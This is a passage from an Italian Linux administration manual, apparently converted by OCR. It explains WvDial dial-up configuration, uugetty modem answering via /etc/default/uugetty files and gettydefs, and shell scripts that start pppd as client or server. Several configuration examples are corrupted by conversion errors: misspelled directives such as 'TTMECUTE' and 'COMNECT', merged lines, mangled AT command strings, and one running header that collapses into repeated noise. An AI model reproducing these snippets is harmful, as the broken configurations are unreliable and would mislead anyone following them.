Init2 = ATQ0 V1 E1 S0=0 &C1 &D2 S11=55 +FCLASS=0
; Phone = <Target Phone Number>
; Username = <Your Login Name>
; Password = <Your Password>
```
<sup>1</sup>**WvDial** GNU LGPL

Data la caratteristica delle linee telefoniche italiane, per cui non esiste il tono di chiamata, è necessario aggiungere il comando ATX3; inoltre, come si intuisce, vanno definite le ultime tre direttive che appaiono opportunamente commentate. In altri termini, il file va modificato più o meno come si vede nell'esempio seguente, dove i dati relativi all'utenza sono ovviamente inventati:

```
[Dialer Defaults]
Modem = /dev/ttyS1
Baud = 115200
Init1 = ATZ
Init2 = ATOO VI EI SO=0 \& C1 \& D2 SI=55 + FCLASS=0Init3 = ATX3Phone = 0987 654321
Username = tizio
Password = supersegretissimo
```
In condizioni normali, è sufficiente avviare l'eseguibile '**wvdial**' con i privilegi dell'utente '**root**' e la connessione dovrebbe instaurarsi senza altri problemi.

Bisogna considerare che il file '/etc/wvdial.conf' è unico per tutto il sistema, per cui, è da ritenere che tutto ciò che appare riguardi esclusivamente le utenze remote della persona che ha o può avere localmente i privilegi dell'utente '**root**'.

Oltre a questo, c'è da considerare che l'eseguibile '**wvdial**', potrebbe anche funzionare senza i privilegi dell'utente '**root**', ma in tal caso deve avere ugualmente la possibilità di accedere in lettura a tale file. Per questa ragione, il file '/etc/wvdial.conf' è normalmente accessibile da tutti gli utenti in lettura, cosa che mette allo scoperto i dati riservati per l'utilizzo dell'utenza remota (il nominativo e la password). Probabilmente, se si intende usare WvDial, conviene togliere tutti i permessi di accesso, esclusi quelli del proprietario, utilizzando poi l'eseguibile '**wvdial**' con i privilegi dell'utente '**root**' (eventualmente abilitando il bit SUID).

## 116.2 Configurazione automatica e trasparente di pppd

È importante sapere cosa fa WvDial con la configurazione di '**pppd**', anche se può essere comodo lasciare fare tutto a lui. Ciò consente di capire in che modo va usato e quali possono essere eventualmente le limitazioni.

In condizioni normali, WvDial fa affidamento sul fatto che '**pppd**' riconosca l'opzione '**call**', con la quale si seleziona un file di configurazione specifico nella directory '/etc/ppp/peers/'. Per la precisione, WvDial fa in modo che venga letto il file '/etc/ppp/peers/wvdial' che si solito dovrebbe trovarsi già lì a seguito della sua installazione.

Oltre a questo, l'eseguibile '**wvdial**' crea o modifica autonomamente i file '/etc/ppp/pap-secrets' e '/etc/ppp/chap-secrets', in base alle informazioni sull'utenza che appaiono nel file di configurazione. Per questo, quando viene eseguito, ha bisogno di avere i privilegi dell'utente '**root**', che fortunatamente rimangono inaccessibili agli utenti comuni.

In condizioni normali, precisamente quando è previsto l'uso di una sola utenza remota, sarebbe sufficiente utilizzare l'eseguibile '**wvdial**' con i privilegi dell'utente '**root**' solo la prima volta, dal momento che le modifiche apportate a questi file non avrebbero bisogno successivamente di essere aggiornate.

Seguendo l'esempio già visto in precedenza, in entrambi i file '/etc/ppp/pap-secrets' e '/etc/ ppp/chap-secrets' apparirebbe in coda la riga seguente:

tizio \* supersegretissimo

## 116.3 Configurazione manuale

La configurazione automatica, con gli aggiustamenti necessari che sono stati mostrati, può essere molto utile per un principiante; tuttavia, la configurazione manuale di WvDial consente di aggiungere delle indicazioni molto utili; in particolare permette di definire utenze differenti, da selezionare attraverso argomenti della riga di comando di '**wvdial**'.

Il file in questione può contenere righe bianche e vuote, che vengono ignorate, così come sono ignorate le righe che iniziano con un punto e virgola. Per il resto si tratta di direttive, nella forma

#### $\textsf{WvDial}$  and  $\textsf{1167}$

*attributo* = *valore\_assegnato*

che possono essere raggruppate in sezioni precedute dalla dichiarazione

[Dialer *nome\_della\_sezione*]

In particolare, come è già stato visto nell'esempio introduttivo, tutte le direttive che non ricadono in sezioni particolari, fanno parte della sezione predefinita, denominata '**Defaults**':

```
[Dialer Defaults]
...
...
```
Altre sezioni possono essere dichiarate per definire delle varianti nella configurazione, che poi vengono selezionate semplicemente nominandole nella riga di comando di '**wvdial**'. Per la precisione, tutte le sezioni aggiunte ereditano la configurazione della sezione predefinita, aggiungendo o sostituendo delle dichiarazioni particolari. Si osservi l'esempio seguente:

```
[Dialer Defaults]
Modem = /dev/ttyS1
Baud = 115200
Init1 = ATZ
Init2 = ATQ0 V1 E1 S0=0 &C1 &D2 S11=55 +FCLASS=0
Init3 = ATX3Phone = 0987 654321
Username = tizio
Password = supersegretissimo
[Dialer treviso]
Phone = 0422 654321
[Dialer venezia]
Phone = 041 654321
[Dialer rimini]
Phone = 0541 654321
```
In questo caso, come si può intuire, ogni sezione aggiunta serve a definire un numero telefonico differente, lasciando tutti gli altri dati come fissato nella sezione predefinita.

Naturalmente, la possibilità di gestire sezioni aggiuntive permette anche di intervenire su altre variabili, come la configurazione del modem e la modalità di composizione del numero telefonico:

```
[Dialer silenzioso]
Init4 = ATM0[Dialer impulsi]
Dial Command = ATDP
```
Nell'esempio si vede la definizione di due sezioni: la prima permette di aggiungere un'istruzione al modem, in modo che l'altoparlante risulti disattivato completamente; la seconda permette di richiedere espressamente la composizione a impulsi (il vecchio sistema «decadico» dei telefoni a disco).

Alcune direttive di configurazione

Inherits = *sezione*

Consente di ereditare le direttive di un'altra sezione, tenendo conto che la sezione predefinita viene ereditata automaticamente.

Modem = *file*

Definisce il file di dispositivo relativo alla porta seriale cui è connesso il modem.

Baud = *velocità\_porta\_seriale*

Definisce la velocità di comunicazione con il modem attraverso la porta seriale; in altri termini, si tratta della velocità della porta seriale, espressa in bit/s.

Init*n* = *comando\_at\_per\_il\_modem*

Le direttive da '**Init1**' a '**Init9**' permettono di definire diverse stringhe di inizializzazione del modem, in sequenza. La prima a essere eseguita è la direttiva '**Init1**'; di seguito vengono eseguite le altre, fino a un massimo di nove.

Phone = *numero\_telefonico\_da\_chiamare*

Definisce il numero telefonico per raggiungere il fornitore del servizio.

Dial Command = *comando\_at\_per\_il\_modem*

Il comando AT necessario per iniziare la composizione telefonica. Il comando predefinito è ATDT, per la composizione a toni (multifrequenza).

Login = *nominativo\_utenza\_remota*

Il nominativo utente da usare per la connessione remota.

Password = *password*

La password da usare per l'autenticazione remota.

PPPD Path = *percorso\_di\_avvio\_di\_pppd*

In caso di necessità, permette di definire il percorso assoluto di '**pppd**'. In modo predefinito, viene usato il percorso '/usr/sbin/pppd'.

Force Address = *ip\_statico\_locale*

Se ciò può essere utile, permette di definire l'indirizzo IP statico locale.

Auto Reconnect =  $\{$  on of f $\}$ 

Questa opzione, attiva in modo predefinito, serve a ottenere il ripristino della connessione se questa cade per qualche motivo.

## 116.4 Avvio e funzionamento

WvDial si avvia attraverso l'eseguibile '**wvdial**', il quale funziona in primo piano in modo predefinito:

wvdial --help

wvdial --version

wvdial {*sezione*...}

In generale, a parte il caso delle opzioni '**--help**' e '**--version**', il cui significato è evidente, si usa '**wvdial**' da solo o con l'indicazione di uno o più nomi di sezione della configurazione da prendere in considerazione.

Per concludere il funzionamento del programma, si utilizza il segnale di interruzione, che si ottiene normalmente con la combinazione [ *Ctrl+c* ].

Esempi

```
# wvdial
```
Avvia il programma in primo piano, in base alla configurazione della sezione predefinita.

#### # **wvdial > /var/log/wvdial.log 2>&1 &**

Avvia il programma sullo sfondo, ridirigendo i flussi di standard output e standard error nel file '/ var/log/wvdial.log'.

#### # **wvdial treviso silenzioso**

Avvia il programma richiedendo espressamente l'utilizzo delle sezioni '**treviso**' e '**silenzioso**' dal file di configurazione.

# Getty e il modem

Nel capitolo 37, è stato presentato il funzionamento e l'uso dei programmi Getty per la gestione dell'accesso dalla console e da terminali connessi alle porte seriali. In questo capitolo si vuole trattare il problema particolare della connessione via modem.

## 117.1 Dispositivi e file di lock

I dispositivi delle porte seriali sono quelli che corrispondono al modello '/dev/ttyS\*'. In passato sono stati utilizzati anche dispositivi del tipo '/dev/cua\*', che attualmente sono obsoleti e **non devono essere più utilizzati**.

Le porte seriali possono essere usate in vario modo, come si è potuto vedere nei capitoli precedenti, e la connessione alla linea telefonica tramite un modem è solo uno dei tanti utilizzi possibili.

Quando si utilizzano le porte seriali per una connessione diretta attraverso un cavo Null-modem, oppure attraverso una linea dedicata (attraverso l'uso di modem), queste porte seriali hanno un ruolo preciso che non può cambiare. Al contrario, quando si utilizza la rete telefonica commutata, si può distinguere tra l'attendere una chiamata e l'esecuzione di una chiamata. In pratica, si potrebbe utilizzare un modem sia per attendere delle chiamate esterne, a cui un programma Getty dovrebbe rispondere, sia per chiamare, quando la linea telefonica e il modem sono liberi.

Convenzionalmente, i programmi che utilizzano i file di dispositivo seriali creano (o dovrebbero creare) un file di lock corrispondente. È in base alla presenza di questi file di lock che i programmi Getty sono in grado di determinare se il modem viene utilizzato per chiamare.

I nomi di questi file di lock dovrebbero essere organizzati secondo il modello seguente, che risponde al cosiddetto stile UUCP.

/var/lock/LCK..*dispositivo*

Per esempio, il file di lock del dispositivo '/dev/ttyS0' dovrebbe essere '/var/lock/LCK..ttyS0'.

Questi file devono contenere il numero e il nome del processo per i quali sono stati generati. In questo modo, si può verificare se il processo che ha generato il file di lock è ancora attivo. Infatti, spesso capita che il processo termini, e con questo anche l'utilizzo del dispositivo, mentre il file di lock non viene rimosso.

Esistendo l'esigenza di creare e controllare i file di lock di questi dispositivi, la presenza di un collegamento '/dev/modem' può diventare un elemento di confusione, in quanto si potrebbe ottenere un file '/var/ lock/LCK..modem'.

## 117.2 Getty\_ps

Il pacchetto Getty\_ps offre il programma '**uugetty**' per la connessione attraverso modem. Questo programma può utilizzare una serie di file:

• '/etc/gettydefs'

file di configurazione delle impostazioni delle linee;

• '/etc/issue'

file del messaggio introduttivo prima della procedura di accesso;

• '/var/log/getty.log'

file usato eventualmente per la registrazione degli eventi;

- '/etc/conf.uugetty', '/etc/default/uugetty' file di configurazione di linea generico;
- '/etc/conf.uugetty*linea*', '/etc/default/uugetty*linea*' file di configurazione di una linea particolare.

Questi file sono già stati descritti, in parte, nel capitolo 37.

## 117.2.1 Configurazione di linea

Nella sezione 37.2.2, è già stata descritta la sintassi e anche alcune direttive dei file '/etc/conf.\*getty\*' o '/etc/default/conf.\*getty\*', per ciò che riguardava la connessione di una console o di un terminale seriale normale. Qui si intende approfondire l'uso delle direttive rivolte specificatamente a '**uugetty**' per la gestione delle linee seriali attraverso l'uso del modem. Inoltre, viene ripresa la descrizione di direttive già presentate in precedenza, che però sono utili per comprendere gli esempi proposti in questo capitolo.

#### Alcune direttive

#### LOGIN=*nome*

Con questa direttiva si può definire un nome e un percorso differente per il programma che si vuole utilizzare per la procedura di accesso. In modo predefinito dovrebbe trattarsi di '/bin/login'.

#### WAITCHAR=YES

#### WAITCHAR=NO

Se viene assegnato il valore '**YES**', '**uugetty**' attende un carattere dalla linea prima di iniziare a emettere l'invito alla connessione.

#### DELAY=*n\_secondi*

Questa direttiva viene usata normalmente in congiunzione all'attivazione di '**WAITCHAR**', in modo da stabilire un ritardo in secondi dopo la ricezione del carattere dalla linea.

#### WAITFOR=*stringa*

Stabilisce una stringa da attendere prima di iniziare a mostrare l'invito della procedura di accesso. In pratica, al contrario di '**WAITCHAR**', si vuole attendere una stringa particolare, e non solo un carattere qualunque. Se viene usato in congiunzione a '**DELAY**', allora '**uugetty**' attende il numero di secondi stabilito a partire dal momento in cui la stringa è stata inserita completamente.

Questa direttiva viene usata normalmente per attendere la stringa '**RING**' da un modem che sta ricevendo una chiamata (quando squilla il telefono).

#### TIMEOUT=*n\_secondi*

Fa in modo che il programma attenda per un numero massimo di secondi che l'utente completi la procedura di accesso; trascorso tale limite, '**uugetty**' termina l'esecuzione, e con lui la possibilità di accedere da quella linea.

Tuttavia, normalmente '**uugetty**' viene riavviato da Init, così si può ritentare la connessione e l'accesso.

#### INIT=*stringhe\_di\_attesa\_invio*

Permette di definire una sequenza di stringhe di attesa e invio (*expect*, *send*) per inizializzare il modem prima di utilizzarlo.

#### CONNECT=*stringhe\_di\_attesa\_invio*

Permette di specificare una sequenza di stringhe di attesa e invio specifiche per la connessione.

#### ALTLOCK=*linea*

Permette di specificare un nome di file di dispositivo (senza il prefisso '/dev/') utilizzato in modo alternativo per la stessa linea di comunicazione, per il quale creare un ulteriore file di lock.

In situazioni normali, questa direttiva dovrebbe essere inutile allo stato attuale con GNU/Linux. In passato, dovendo utilizzare sia i dispositivi '/dev/ttyS\*' che '/etc/cua\*', si poteva indicare in tal modo di bloccare anche questi dispositivi paralleli.

#### ALTLINE=*linea*

#### INITLINE=*linea*

Permette di specificare una linea alternativa per le operazioni di inizializzazione del modem. Si usava quando si dovevano gestire i dispositivi seriali a coppie. <sup>1</sup>

### 117.2.2  $\#$  uugetty

### uugetty [*opzioni*] *linea* [*velocità* [*tipo*] ]

L'utilizzo di '**uugetty**' è piuttosto delicato, per cui è opportuno predisporre il file di configurazione di linea per tutto ciò che con questo è possibile definire. Eventualmente può essere utile l'opzione '**-d**', proprio per indicare esplicitamente quale sia tale file di configurazione.

<sup>1</sup> '**ALTLINE**' è probabilmente un sinonimo di '**INITLINE**', e inoltre, è possibile che '**ALTLINE**' sia proprio ignorato, e al suo posto venga riconosciuto solo '**INITLINE**'.

#### Alcune opzioni

-d *file\_di\_configurazione*

Permette di indicare esplicitamente il file di configurazione di linea. Questa opzione è particolarmente utile quando non si sa precisamente quale sia il file di configurazione giusto per la versione di Getty\_ps che si sta utilizzando.

#### Esempi

```
s1:2345:respawn:/sbin/uugetty -d /etc/default/uugetty.ttyS1 ttyS1 F115200 vt100
```
Avvia '**uugetty**' per controllare l'accesso attraverso un modem collegato alla seconda linea seriale, '/dev/ttyS1'. All'interno del file '/etc/gettydefs' viene selezionata la voce '**F115200**', che indica una velocità fissa di 115 200 bit/s. Il tipo di terminale utilizzato è stato '**vt100**' corrispondente al più semplice e comune. Il file di configurazione di linea è stato indicato espressamente: '/etc/ default/uugetty.ttyS1'.

## 117.2.3 Sistema di lock

Quando GNU/Linux gestiva due tipi di file di dispositivo per le porte seriali, uno per le chiamate in entrata e l'altro per le chiamate in uscita, se '**uugetty**' stava in attesa di una chiamata, doveva utilizzare il dispositivo '/dev/ttyS\*' relativo. Ma volendo permettere l'utilizzo di un modem anche per le chiamate in uscita da parte di altri programmi (quando la linea era libera), '**uugetty**' doveva verificare anche i file di lock eventualmente esistenti su quei dispositivi ('/dev/cua\*').

Quando si configurava '**uugetty**' in questo modo, era anche necessario dirigere sul dispositivo '/dev/ cua\*' corrispondente il sistema di inizializzazione del modem.

In pratica, diventava necessario utilizzare le direttive '**ALTLOCK**', '**ALTLINE**' e '**INITLINE**' del file di configurazione di linea, assegnando a tutte la stessa linea '**cua***n*'.

### 117.2.4 INIT: inizializzazione della linea

'**uugetty**' permette di inizializzare il modem prima di utilizzare la linea. Ciò attraverso la direttiva '**INIT**' del file di configurazione di linea.

Le stringhe di attesa e invio possono contenere delle sequenze di escape, ma in particolare, il carattere <*CR*> deve essere indicato espressamente, e si rappresenta con la sequenza '**\r**'. La tabella 117.1 ne riporta l'elenco.



Tabella 117.1. Sequenze di escape per le stringhe di attesa e invio di '**uugetty**'.

## 117.2.5 WAITCHAR, WAITFOR: attesa prima di iniziare

Dopo l'inizializzazione del modem, se esiste una di queste due direttive nel file di configurazione della linea, '**uugetty**' resta in attesa di un carattere, nel caso di '**WAITCHAR**', oppure di una stringa specifica, nel caso di '**WAITFOR**'.

In mancanza di una di queste due direttive (che comunque non possono essere usate simultaneamente), '**uugetty**' procede alla fase successiva: l'analisi della direttiva '**CONNECT**'.

## 117.2.6 CONNECT: autobauding

Se non è stata usata alcuna delle direttive '**WAITCHAR**' e '**WAITFOR**', oppure se è stata usata la direttiva '**WAITFOR**', si può usare anche la direttiva '**CONNECT**'. Questa permetterà di definire un'ulteriore sequenza di attesa e invio, particolarmente utile per fissare la velocità della linea seriale in funzione della velocità di connessione definita dal modem.

Quando si utilizzano modem funzionanti a velocità inferiori a 9 600 bit/s, è necessario che la velocità utilizzata per la comunicazione con la porta seriale sia esattamente uguale alla massima velocità gestibile dal modem. Pertanto, in questi casi, è conveniente configurare automaticamente tale velocità in base al responso ottenuto dal modem attraverso il messaggio '**CONNECT**'.

In pratica, si usano le direttive '**WAITFOR**' e '**CONNECT**' in modo simile all'esempio seguente:

WAITFOR=RING CONNECT="" ATA\r CONNECT\s\A

In questo modo, quando il modem genera la stringa '**RING**' a seguito di una chiamata in corso, ovvero a causa dello squillo del telefono, '**uugetty**', senza attendere, invia il comando ATA con cui si apre la comunicazione, e quindi si attende la stringa '**CONNECT**' seguita da uno spazio e da un numero. Qui, la sequenza di escape '**\A**' rappresenta il numero che si vuole estrarre per determinare la velocità a cui deve essere messa la linea seriale.

Per la precisione, '**uugetty**' tenta di trovare una voce nel file '/etc/gettydefs' corrispondente esattamente al numero ottenuto; altrimenti, se non lo trova, tenta semplicemente di modificare la velocità.

Disponendo di modem recenti, non è conveniente l'utilizzo della direttiva '**CONNECT**', essendo preferibile l'utilizzo di una velocità elevata e fissa.

### 117.2.7 Esempi

Nelle sezioni seguenti vengono mostrati alcuni esempi, parte dei quali sono estratti dal gruppo di quelli che accompagnano il pacchetto Getty\_ps. Questi sono stati modificati in modo da commentare, e quindi escludere, le direttive riferite alla gestione dei dispositivi obsoleti '/dev/cua\*'.

Il file '/etc/gettydefs' a cui si fa riferimento per questi esempi, è quello che fa parte della distribuzione standard di Getty\_ps, e in ogni caso, deve contenere almeno le direttive seguenti, specifiche per l'uso del modem (molte righe sono spezzate in due per motivi tipografici).

F230400# B230400 CS8 CRTSCTS # B230400 SANE -ISTRIP HUPCL CRTSCTS #@S login: #F230400 F115200# B115200 CS8 CRTSCTS # B115200 SANE -ISTRIP HUPCL CRTSCTS #@S login: #F115200 F57600# B57600 CS8 CRTSCTS # B57600 SANE -ISTRIP HUPCL CRTSCTS #@S login: #F57600 F38400# B38400 CS8 CRTSCTS # B38400 SANE -ISTRIP HUPCL CRTSCTS #@S login: #F38400 F19200# B19200 CS8 CRTSCTS # B19200 SANE -ISTRIP HUPCL CRTSCTS #@S login: #F19200 F9600# B9600 CS8 CRTSCTS # B9600 SANE -ISTRIP HUPCL CRTSCTS #@S login: #F9600 F2400# B2400 CS8 CRTSCTS # B2400 SANE -ISTRIP HUPCL CRTSCTS #@S login: #F2400 230400# B230400 CS8 CRTSCTS # B230400 SANE -ISTRIP HUPCL CRTSCTS #@S login: #115200 115200# B115200 CS8 CRTSCTS # B115200 SANE -ISTRIP HUPCL CRTSCTS #@S login: #57600 57600# B57600 CS8 CRTSCTS # B57600 SANE -ISTRIP HUPCL CRTSCTS #@S login: #38400 38400# B38400 CS8 CRTSCTS # B38400 SANE -ISTRIP HUPCL CRTSCTS #@S login: #19200 19200# B19200 CS8 CRTSCTS # B19200 SANE -ISTRIP HUPCL CRTSCTS #@S login: #9600 9600# B9600 CS8 CRTSCTS # B9600 SANE -ISTRIP HUPCL CRTSCTS #@S login: #2400 2400# B2400 CS8 CRTSCTS # B2400 SANE -ISTRIP HUPCL CRTSCTS #@S login: #230400

#### 117.2.7.1 Connessioni in arrivo con attesa di una stringa

L'esempio seguente è tratto dai file che accompagnano la documentazione di '**uugetty**'. Si riferisce alla connessione attraverso la terza porta seriale, ovvero a un modem corrispondente al dispositivo '/dev/ ttyS2' (e una volta anche a '/dev/cua2').

#### Getty e il modern qualitative control della control della control della control della control della control della control della control della control della control della control della control della control della control de

```
# [ put this file in /etc/default/uugetty.<line> ]
#
# sample uugetty configuration file for a Hayes compatible modem to allow
# incoming modem connections
#
# this config file sets up uugetty to answer with a WAITFOR string. When
# using waitfor, it is necessary to specify INITLINE=cua?
## line to use to do initialization. All INIT, OFF, and WAITFOR functions
## are handled on this line. If this line is not specified, any other
## program that wants to share the line (like kermit, uucp, seyon) will
## fail. This line will also be checked for lockfiles.
##
## format: <line> (without the /dev/)
#INITLINE=cua2
# timeout to disconnect if idle...
TIMEOUT=60
# modem initialization string... Sets the modem to disable auto-answer
#
# format: <expect> <send> ... (chat sequence)
INIT="" \d+++\dAT\r OK\r\n ATH0\r OK\r\n AT\sM0\sE1\sQ0\sV1\sX4\sS0=0\r OK\r\n
# waitfor string... if this sequence of characters is received over the line,
# a call is detected.
WAITFOR=RING
# this line is the connect chat sequence. This chat sequence is performed
# after the WAITFOR string is found. The \A character automatically sets
# the baudrate to the characters that are found, so if you get the message
# CONNECT 2400, the baud rate is set to 2400 baud.
#
# format: <expect> <send> ... (chat sequence)
CONNECT="" ATA\r CONNECT\s\A
# this line sets the time to delay before sending the login banner
```
DELAY=1

La stringa di inizializzazione è abbastanza completa, e dovrebbe adattarsi alla maggior parte dei modem. In particolare si osservi il fatto che il registro S0 viene posto a zero, in modo da inibire la risposta automatica da parte del modem.

Dal momento che il modem non può rispondere da solo, si deve attendere la stringa '**RING**'; quindi, attraverso la direttiva '**CONNECT**' si invia il comando per aprire la linea, e subito dopo si estrae il valore della velocità di connessione.

Una volta terminata questa procedura, c'è ancora un secondo di pausa e quindi viene inviato il messaggio introduttivo e la richiesta di iniziare la procedura di accesso.

Il file '/etc/inittab' potrebbe contenere il record seguente, per attivare '**uugetty**' in modo da utilizzare questa configurazione.

s2:2345:respawn:/sbin/uugetty -d /etc/default/uugetty.ttyS2 ttyS2 115200 vt100

#### 117.2.7.2 Connessioni in arrivo con risposta da parte del modem stesso

L'esempio seguente è tratto dai file che accompagnano la documentazione di '**uugetty**'. Si riferisce alla connessione attraverso la terza porta seriale, ovvero a un modem corrispondente al dispositivo '/dev/ ttyS2' (ed eventualmente anche '/dev/cua2').

La differenza fondamentale rispetto all'esempio precedente sta nel fatto che è il modem a rispondere, avendo attivato la risposta al primo squillo con il comando AT...S0=1, e quindi non si attende la solita stringa '**RING**'.

```
# [ put this file in /etc/default/uugetty.<line> ]
#
# sample uugetty configuration file for a Hayes compatible modem to allow
# incoming modem connections
```

```
#
# this config file sets the modem to autoanswer.
## alternate lockfile to check... if this lockfile exists, then uugetty is
## restarted so that the modem is re-initialized
#ALTLOCK=cua2
# timeout to disconnect if idle...
TTMECUTE = 60# modem initialization string... Sets the modem to auto-answer
#
# format: <expect> <send> ... (chat sequence)
INIT="" \d+++\dAT\r OK\r\n ATH0\r OK\r\n AT\sM0\sE1\sQ0\sV1\sX4\sS0=1\r OK\r\n
# this line sets the time to delay before sending the login banner
DELAY=1
```
In alternativa, si può aggiungere l'inizializzazione del modem ai valori di fabbrica (AT&F), e la successiva definizione di altri elementi importanti (AT&D2&C1) con una stringa come quella seguente, che viene divisa su più righe per motivi tipografici (nell'esempio viene attivato anche l'altoparlante).

```
INIT="" \ddot{\Delta}T\rr OK\r\n ATH0\r OK\r\n
AT\&F\r OK\r\n\ AT&D2&C1\r OK\r\n ATM1E1Q0V1X3S0=1\r OK\r\n
```
Sempre proseguendo il paragone con l'esempio precedente, si può osservare che è stata omessa anche la direttiva '**CONNECT**'. In questo caso, quindi, è il modem che si attiva da solo e subito dopo, '**uugetty**' provvede ad avviare la procedura di accesso.

Il file '/etc/inittab' potrebbe contenere lo stesso record già visto nell'esempio precedente.

#### 117.2.7.3 Connessioni in arrivo su linea dedicata

La connessione di un terminale utilizzando una linea dedicata, che implica l'utilizzo di due modem (uno a ogni capo del filo), è una situazione un po' insolita, ma utile a titolo didattico. L'esempio seguente, come sempre, si riferisce a una connessione attraverso la terza porta seriale, ovvero a un modem corrispondente al dispositivo '/dev/ttyS2'.

```
#======================================================================
# /etc/default/uugetty.ttyS2
#======================================================================
#----------------------------------------------------------------------
# Si fissa il tempo massimo per il login in 60 secondi.
#----------------------------------------------------------------------
TTMECIIT=60#----------------------------------------------------------------------
# Si inizializza il modem in modo semplificato:
# +++ AT porta il modem nella modalità di comando;
# ATH0 chiude la linea;
# ATZ carica il profilo di configurazione prememorizzato;
# AT&L1A configura il modem per la linea dedicata (&L1) e
               attiva la ricezione (A).
# Infine, si attende il messaggio «CONNECT» che indica l'avvenuta
# connessione.
#----------------------------------------------------------------------
INIT="" \d+++\dAT\r OK\r\n ATH0\r OK\r\n ATZ\r OK\r\n AT&L1A\r CONNECT
#----------------------------------------------------------------------
# Dal momento che il modem è abbastanza veloce, non è necessario
# l'autobauding.
# Pertanto, la stringa «CONNECT» viene già attesa dalla sequenza di
# inizializzazione della direttiva INIT.
#----------------------------------------------------------------------
###CONNECT=CONNECT\s\A
```
Getty e il modern and the settlement of the settlement of the settlement of the settlement of the settlement of the settlement of the settlement of the settlement of the settlement of the settlement of the settlement of th

```
#----------------------------------------------------------------------
# Dopo due secondi, trasmette il messaggio introduttivo e la richiesta
# di login.
#----------------------------------------------------------------------
DELAY=2
#======================================================================
```
Per eseguire questa prova è stato inserito il record seguente nel file '/etc/inittab'.

s2:2345:respawn:/sbin/uugetty -d /etc/default/uugetty.ttyS2 ttyS2 115200 vt100

Dall'altra parte, dal terminale dal quale si effettua il collegamento, si è dovuto utilizzare il comando ATX1&L1D, in modo da attivare il modem in chiamata sulla linea dedicata.

#### 117.2.7.4 Connessioni in arrivo su linea dedicata, varianti

Lo stesso identico risultato dell'esempio precedente si può ottenere modificando il file '/etc/default/ uugetty.ttyS2' in modo da lasciare alla direttiva '**CONNECT**' il compito di attendere la stringa omonima. Segue il pezzo di file con le varianti.

```
# ... ...
#----------------------------------------------------------------------
# Si inizializza il modem in modo semplificato:
# +++ AT porta il modem nella modalità di comando;
# ATH0 chiude la linea;
# ATZ carica il profilo di configurazione prememorizzato;
# AT&L1A configura il modem per la linea dedicata (&L1) e
              attiva la ricezione (A).
#----------------------------------------------------------------------
INIT="" \d+++\dAT\r OK\r\n ATH0\r OK\r\n ATZ\r OK\r\n AT&L1A\r
#----------------------------------------------------------------------
# Si attende la stringa «CONNECT».
#----------------------------------------------------------------------
CONNECT=CONNECT
\# ... ...
```
Come ultima possibilità, nel caso si utilizzino modem vecchi che richiedono velocità particolarmente basse, si può sfruttare l'*autobauding*, estraendo la velocità attraverso la direttiva '**CONNECT**'.

```
# ... ...
#----------------------------------------------------------------------
# Si attende la stringa «CONNECT» e si modifica automaticamente
# la velocità della linea.
#----------------------------------------------------------------------
CONNECT=CONNECT\s\A
# ... ...
```
#### 117.2.7.5 Attivazione del PPP

Per attivare una connessione PPP attraverso '**uugetty**', così come fa un fornitore di accesso a Internet, basta attribuire all'utente che deve accedere in questo modo, al posto della solita shell, uno script che attivi il PPP.

Lo script seguente è molto semplice e si limita a definire un indirizzo IP per l'elaboratore che offre il servizio e uno per l'elaboratore che accede. Se si volessero gestire diversi accessi, con indirizzi IP dinamici, occorrerebbe modificare tale script opportunamente, per fare in modo di trovare il primo indirizzo IP libero.

```
#! /bin/sh
#======================================================================
# server-ppp
# Attiva la connessione PPP come servente.
#======================================================================
IP_REMOTO="192.168.200.2" # IP da assegnare all'elaboratore remoto
IP_SERVER="192.168.200.1" # IP locale
VELOCITA="38400"
/usr/sbin/pppd \
   mru 1500 \
   mtu 1500 \backslash
```

```
passive \
modem \
crtscts \
$IP_SERVER:$IP_REMOTO \
$VELOCITA \
noauth \
refuse-chap \
refuse-pap
```
Si osservi il fatto che non è stato indicato il dispositivo da utilizzare per la connessione.

Dall'altra parte, per la connessione, si possono utilizzare due script differenti, a seconda che si faccia una connessione a un servizio accessibile attraverso la linea telefonica commutata o attraverso una linea dedicata. L'idea di una connessione attraverso una linea dedicata in questo modo, è piuttosto strana, dal momento che si potrebbe evitare di utilizzare una procedura di accesso. Lo scopo di questo esempio è quindi solo didattico, per permettere di sperimentare quanto detto anche senza utilizzare le connessioni telefoniche normali.

Negli esempi seguenti, si suppone che il cliente utilizzi la seconda porta seriale per accedere al modem.

```
#! /bin/sh
#======================================================================
# ppp-on
# Attiva la connessione al proprio ISP attraverso pppd e chat.
#======================================================================
IP_ISP="0.0.0.0"
IP_LOCALE="0.0.0.0"
DISPOSITIVO="/dev/ttyS1"
VELOCITA="38400"
TELEFONO="1234567890" # Il numero di telefono dell'ISP.
PPP_ACCOUNT="caio" # Il nome utilizzato per accedere.
PPP_PASSWORD="coccole" # La password per accedere.
/usr/sbin/pppd \
connect "/usr/sbin/chat -v \
   TIMEOUT 3 \
   ABORT BUSY \
   ABORT 'NO CARRIER' \
              ATZ \ \setminusOK AT \setminusOK 'AT DT $TELEFONO' \
    TIMEOUT 30 \
    COMNECT " \
   ogin:--ogin: $PPP_ACCOUNT \
   word: $PPP_PASSWORD" \
crtscts modem \
defaultroute \
$IP_LOCALE:$IP_ISP \
$DISPOSITIVO \
SVELOCITA
———
#! /bin/sh
#======================================================================
# ppp-on-leased
# Test per accedere a una connessione PPP con una linea dedicata.
#======================================================================
IP_ISP="0.0.0.0"
IP_LOCALE="0.0.0.0"
DISPOSITIVO="/dev/ttyS1"
VELOCITA="38400"
PPP_ACCOUNT="caio" # Il nome utilizzato per accedere.
PPP_PASSWORD="coccole" # La password per accedere.
/usr/sbin/pppd \
connect "/usr/sbin/chat -v \
```

```
TIMEOUT 3 \
    {\small \tt ABORT} \qquad \qquad {\small \tt BUSY} \ \setminus \\ABORT 'NO CARRIER' \
                ATZ \
    OK AT \setminusOK 'ATX1 &L1D' \setminusTIMEOUT 30 \
    CONNECT " \
    ogin:--ogin: $PPP_ACCOUNT \
    word: $PPP_PASSWORD " \
crtscts modem \
defaultroute \
$IP_LOCALE:$IP_ISP \
$DISPOSITIVO \
$VELOCITA
```
La differenza fondamentale tra i due script sta nel comando di composizione che nell'ultimo viene trasformato in ATX1 &L1D.

## 117.3 Mgetty+Sendfax

Mgetty+Sendfax è già stato descritto in parte nel capitolo 37. Questo programma può utilizzare una serie di file:

• '/var/log/log\_mg.ttyS\*'

file delle registrazioni di una linea particolare;

